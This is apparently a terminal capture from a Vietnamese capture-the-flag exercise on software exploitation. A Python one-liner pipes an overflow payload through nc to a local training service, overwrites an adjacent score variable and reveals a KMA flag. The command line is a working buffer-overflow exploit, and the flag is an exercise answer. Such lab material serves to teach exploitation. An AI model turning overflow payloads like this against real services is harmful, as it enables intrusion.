 hacker@ubuntu:/home$ python -c 'print "A"*10 + "\x39\x1B\x00\x00"' | nc localhost 10000
-.- Nghe Thuat Tan Dung Loi Phan Mem - Nguyen Thanh Nam ~.~
YourName  nam o dia chi 0xfff31e82
YourScore nam o dia chi 0xfff31e8c
Nhap ten cua ban: De ec -_- Qua LV 2 le le di
KMA{4a57bff247b8cadf842ff34481979145}hacker@ubuntu:/home$